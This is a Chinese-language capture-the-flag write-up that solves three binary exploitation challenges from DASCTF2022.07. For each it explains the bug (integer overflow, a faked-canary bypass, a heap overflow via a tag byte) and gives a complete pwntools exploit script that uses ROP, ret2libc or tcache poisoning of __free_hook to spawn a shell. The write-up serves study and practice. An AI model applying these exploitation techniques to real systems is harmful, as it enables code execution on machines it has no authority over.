DASCTF2022.07赋能赛PWN部分WP

DASCTF2022.07赋能赛PWN部分WP

eyfor



程序保护情况

64位ida逆向



可以看见是一个随机数的逻辑,只要我们猜不对4次就可以进入漏洞函数,但是我感觉这原本可能是==号,让用随机数的



那我们就4次不输入一个数就可以进入漏洞函数,这里注意这个a1就是我们进入漏洞函数之前要输入的值,可以看见在read的时候使用的是un int 而判断的是int,那么这里就存在一个类型转换导致的整数溢出,我们可以输入比4294967296小一点的数,这样在判断转换的时候是负数,而在输入的时候就是这个大数,所以就可以造成溢出,然后ret2libc

EXP

from pwn import *

context(log_level='debug',arch='amd64',os='linux')

io = process('./eyfor')

#io = remote('node5.buuoj.cn',26262)

libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')

elf = ELF('./eyfor')

io.sendlineafter('go','a')

io.sendlineafter('message:','1')

io.sendlineafter('message:','1')

io.sendlineafter('message:','1')

io.sendlineafter('message:','1')

io.sendline('4294967220')

io.recvline()

#gdb.attach(io)

pop_rdi = 0x0000000000400983 #: pop rdi ; ret

payload = b'a'*0x38 + p64(pop_rdi) + p64(elf.got['puts']) + p64(elf.plt['puts']) + p64(0x4007B7)

io.send(payload)

io.recvuntil('CST\n')

puts_addr = u64(io.recv(6).ljust(8,b'\x00'))

success('puts_addr---->'+hex(puts_addr))

system = puts_addr - libc.sym['puts'] + libc.sym['system']

binsh = puts_addr - libc.sym['puts'] + next(libc.search('/bin/sh'))

io.recvline()

payload = b'a'*0x38 + p64(pop_rdi+1) + p64(pop_rdi) + p64(binsh) + p64(system)

io.send(payload)

io.interactive()

不过在复现的时候远程buu平台把data命令禁用了,导致程序还没有开始输入就崩溃了。。。。。

MyCanary2





程序保护情况

64位ida逆向



在初始化的时候程序使用了时间戳和随机数异或得到种子



程序虽然没有开canary保护但是模拟了一个类似canary的功能,我们可以查看canary,但是之后canary就会改变,有溢出,但是最后有检查

所以我们可以找找漏洞





在检查函数末尾发现如果rbp - 4位置为0就会跳转而不执行检查,那么我们第一步溢出然后,在更新一下这个手工canary绕过检查,然后退出即可执行后门函数



并且程序存在后门函数

EXP

from pwn import *

context(log_level= 'debug',arch='amd64',os='linux')

io = process('./MyCanary2')

io.sendlineafter('choice','1')

payload = b'a'*(0X70-4) + p32(0) + p64(0) + p64(0X40157B)

io.recvuntil('code:')

gdb.attach(io)

io.sendline(payload)

io.sendlineafter('choice','2')

io.sendlineafter('choice','3')

io.interactive()compat

程序保护情况

64位ida逆向



菜单





add函数,这里申请的时候输入tag的时候跟0x80相与,结果作为下一次的输入,我们可以输入0xff绕过,导致溢出到保存堆块指针的位置,然后实现泄露heap地址,同理因为本题libc是2.31,申请7个堆块然后free之后进可以进入到unsortbin,修改指针泄露libc地址,不过要注意,只能申请8个堆块





free函数,把指针都清零没有free

freeall函数,遍历刚刚free的堆块然后依次free,指针清零

思路:

1.通过\xff绕过与操作,让尽可能多的字节写入,泄露堆块地址

2.修改堆块指针到unsortbin堆块处,泄露libc地址

3.伪造堆块让指针修改到fake_chunk处,修改已经free堆块的fd指针位free_hook,因为此题free的内容是控制指针优先,导致/bin/sh参数或者sh参数不好输入,所以干脆使用one_gadget

EXP

from pwn import *

context(log_level='debug',arch='amd64',os='linux')

io = process('./compact')

#io = remote('node5.buuoj.cn',27724)

libc = ELF('./libc-2.31.so')

def add(msg,tag):

io.sendlineafter('choice: ','1')

io.sendafter('data: ',msg)

io.sendafter('tag: ',tag)

def show(index):

io.sendlineafter('choice: ','2')

io.sendlineafter('idx: ',str(index))

def free(index):

io.sendlineafter('choice: ','3')

io.sendlineafter('idx: ',str(index))

def freeall():

io.sendlineafter('choice: ','4')

add('a',b'\xffaaa')

gdb.attach(io)

show(0)

io.recvuntil('aaa')

heap_base = u64(io.recv(6).ljust(8,b'\x00')) - 0x2c0

success('heap_base--->'+hex(heap_base))

for i in range(7):

add(p64(0x91)*14,'b')

for i in range(7):

free(7-i)

free(0)

freeall()

payload = b'\xffaaa' + p64(heap_base+0x2c0)[:2]

add('a',payload) #0

show(0)

io.recvuntil('data: ')

libc_base = u64(io.recv(6).ljust(8,b'\x00')) -0x70 - libc.sym['__malloc_hook']

success('libc_base---->'+hex(libc_base))

system = libc_base + libc.sym['system']

free_hook = libc_base + libc.sym['__free_hook']

one = libc_base + 0xe6af1

add('a',b'\xffaaa\x80') #1

free(1)

freeall()

payload = b'a'*0x20 + p64(0) + p64(0x21) +p64(heap_base+0x560) + p64(heap_base +0x10)+ p64(0) + p64(0x91)+ p64(free_hook)

add(payload,'2')

add('/bin/sh\x00','\xff'+'sh\x00\x00\x00\x00') #2

#gdb.attach(io)

add(p64(one),'\xff'+'sh\x00\x00\x00\x00') #3

free(3)

#gdb.attach(io)

freeall()

io.interactive()

DASCTF2022.07赋能赛PWN部分WP的更多相关文章

- 使用pwn_deploy_chroot部署国赛pwn比赛题目

目录 使用pwn_deploy_chroot部署国赛pwn比赛题目 一.前言 二.Docker 三.部署镜像 四.pwn_deploy_chroot 五.check && exp 六. ...

- GDOU-CTF-2023新生赛Pwn题解与反思

第一次参加CTF新生赛总结与反思 因为昨天学校那边要进行天梯模拟赛,所以被拉过去了.16点30分结束,就跑回来宿舍开始写.第一题和第二题一下子getshell,不用30分钟,可能我没想那么多,对比网上 ...

- ZROI 19.08.07模拟赛

传送门 写在前面:为了保护正睿题目版权,这里不放题面,只写题解. "正睿从来没有保证,模拟赛的题目必须原创." "文案不是我写的,有问题找喵老师去."--蔡老师 ...

- CG-CTF pwn部分wp

面向pwn刷cgctfPWN1,When did you born题目给了一个ELF文件,和一个.C文件先运行ELF,大概如下What’s Your Birth?0What’s Your Name?0 ...

- 虎符2021线下赛pwn writeup

jdt 一个图书管理系统,但并不是常规的堆题.edit和show函数可以越界.edit函数和show函数相互配合泄露libc基地址,将main函数的返回地址覆盖成onegadgets拿shell. f ...

- NCTF2022 - pwn 部分 wp

总的来说我出的几题不是很难,主要是想把自己感觉有意思的一些东西分享给大家. ezlogin 程序设计周大作业稍加改编出的题目.洞在Tea里,有个数组越界写,为了避开\x00截断,我给了*可以对其进行替 ...

- SCAU 07校赛 10317 Fans of Footbal Teams

10317 Fans of Footbal Teams 时间限制:1000MS 内存限制:65535K 题型: 编程题 语言: 无限制 Description Two famous footba ...

- 【wp】2021MAR-DASCTF_逆向

昨天打完的MAR DASCTF,来复个盘~ 不过就re做了3/4然后有事提前开溜了hhh,拿了drinkSomeTea和replace的三血心满意足(蜜汁三血执念. 感觉这回的出题人好喜欢TEA啊(正 ...

- Android4.0窗口机制和创建过程分析

一 前言 在谈到这个话题的时候,脑海里面千头万绪,因为它涉及到了方方面面的知识… 比如Activity管理,窗口添加,Token权限验证等等… 既然这么复杂,那么我们就复杂的问题简单化,可以分成下面 ...

- 关于ACM,关于CSU

原文地址:http://tieba.baidu.com/p/2432943599 前言: 即将进入研二,ACM的事情也渐渐远去,记忆终将模糊,但那段奋斗永远让人热血沸腾.开个贴讲讲ACM与中南的故事, ...

随机推荐

- JavaSE print printf println 区别

*print与println,printf区别 System.out.print();括号内必须含有参数 System.out.println();括号内可以不含参数,此时代表newline即换行; ...

- Mysql 5.7 及以上版本修改密码

